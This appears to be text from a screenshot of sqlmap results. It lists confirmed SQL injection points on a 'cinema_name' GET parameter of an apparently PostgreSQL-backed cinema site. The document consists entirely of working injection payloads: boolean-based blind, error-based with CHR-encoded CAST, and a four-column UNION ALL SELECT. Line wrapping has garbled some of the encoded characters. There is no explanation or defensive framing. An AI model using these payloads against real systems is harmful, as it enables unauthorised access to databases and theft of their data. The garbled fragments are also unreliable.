 Parameter: cinema_name (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cinema_name=Аврора' AND 2080=2080 AND 'ZVLi'='ZVLi
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: cinema_name=Аврора' AND 6615=CAST((CHR(113)||CHR(118)||CHR(118)||CHR(113)||CH
R(113))||(SELECT (CASE WHEN (6615=6615) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CH
R(112)||CHR(113)||CHR(113)) AS NUMERIC) AND 'mRFa'='mRFa
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: cinema_name=Аврора' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(118)||CHR(118)|
|CHR(113)||CHR(113))||(CHR(122)||CHR(99)||CHR(90)||CHR(115)||CHR(117)||CHR(117)||CHR(70)||
CHR(97)||CHR(104)||CHR(78)||CHR(111)||CHR(108)||CHR(79)||CHR(104)||CHR(90)||CHR(82)||CHR(1
07)||CHR(81)||CHR(79)||CHR(73)||CHR(78)||CHR(84)||CHR(121)||CHR(97)||CHR(103)||CHR(72)||CH
R(98)||CHR(107)||CHR(108)||CHR(117)||CHR(116)||CHR(76)||CHR(120)||CHR(118)||CHR(116)||CHR(
69)||CHR(111)||CHR(104)||CHR(118)||CHR(82))||(CHR(113)||CHR(118)||CHR(112)||CHR(113)||CHR(
R(113)||CHR(113)),NULL-- ksjX
---